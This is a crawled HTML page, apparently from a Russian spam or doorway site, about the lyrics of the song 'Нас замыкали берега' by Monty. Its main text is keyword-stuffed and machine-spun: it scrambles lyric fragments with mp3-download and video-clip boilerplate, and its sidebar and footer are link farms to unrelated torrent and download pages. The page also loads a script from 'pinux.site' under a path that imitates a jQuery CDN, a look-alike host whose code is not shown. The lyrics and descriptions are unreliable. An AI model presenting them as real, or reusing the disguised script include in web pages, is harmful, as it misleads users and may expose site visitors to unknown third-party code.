

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-tekst-pesni-nas-zamykali-berega-ves.html
body_size: 2770
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни нас замыкали берега весь - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни нас замыкали берега весь</h2>
                            </header>
                            <p>Текст песни monty - Нас замыкали берега (полная) перевод и видеоклип одного из самых популярных исполнителей в мире. Страница Нас замыкали берегаполный текст песни сохранение в папку mp3, безвозмездно слушать в сети, текст песни на нужном языке, выступления автора в высоком качестве. Слова песни Monty - Нас замыкали берега Наверное ход времени не переменить. Наверное важно, чтобы каждый мы старели миг. Берега свели поломанному городу в грязь Невы Освободить ото сна меня на раз-два Раз порадила тоска. Нас замыкали берегаполный текст песни от группы певца Monty, текст песни, видео клип слушать онлайн, monty нас замыкали берега текст полный. Нас. Monty Нас замыкали берега Ярый ) ost-ОколофутболА. 01:45: Monty Я тебя не отдам никому (04:29: Monty Нас замыкали берега(полный текст песни) 04:03. 
На этой странице вы сможете скачать Неизвестен - Нас замыкали берега в mp3, найти текст песни, видео клип, слушать музыку онлайн и Неизвестен. Текст песни: Нас замыкали берега , голову долбил Перегар, перегородили города Каратая дни , кара кара каратая дни Караванами за нами годы идут Трудно правда но труд оправдан нам Путь порадовал по парабалам Пап пара. Нас замыкали берега - Нас замыкали берега (добавить в избранное) (текст песни) 01:15 слушать. Нас замыкали берега , голову долбил Перегар, перегородили города Каратать дни , каратать дни. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-farm-story-2-sekrety.html">Farm story 2 секреты</a></li>
                                <li><a href="hinx-dmitriy-emec-skachat-fb2.html">Дмитрий емец скачать fb2</a></li>
                                <li><a href="hinx-iso-5389-2005-skachat.html">Iso 5389 2005 скачать</a></li>
                                <li><a href="hinx-pesnya-autlast-skachat.html">Песня аутласт скачать</a></li>
                                <li><a href="hinx-skachat-besplatno-knigi-meri-kammings.html">Скачать бесплатно книги мери каммингс</a></li>
                                <li><a href="hinx-zhurnal-dom-2-8.html">Журнал дом 2 8</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Эрих Керн пляска смерти 1943 год,воспоминания ветеранов.</li>
<li>Александр Бек. Волоколамское шоссе.</li>
<li>ArtOfWar. Цеханович Борис Геннадьевич. Умирать страшно.</li>
<li>Ш. М. Казиев, И. В. Карпеев. Повседневная жизнь горцев.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-prilozhenie-golosovoy-google.html">Приложение голосовой google</a></li>
                                            <li><a href="hinx-vladikavkaz-prezentaciya-1-klass.html">Владикавказ презентация 1 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-kratkoe-soderzhanie-nosov-rasskazy.html">Краткое содержание носов рассказы</a></li>
                                            <li><a href="hinx-skachat-mod-na-stalker-alternativa-torrent.html">Скачать мод на сталкер альтернатива торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-dogovor-funkcii-tehnicheskogo-zakazchika-v-stroitelstve.html">Договор функции технического заказчика в строительстве</a></li>
                                            <li><a href="hinx-film-fantocci-protiv-vseh-torrent.html">Фильм фантоцци против всех торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-pesnya-egora-krida-nevesta-minusovka-s-tekstom.html">Песня егора крида невеста минусовка с текстом</a></li>
                                            <li><a href="hinx-klub-akkord-solncevo.html">Клуб аккорд солнцево</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
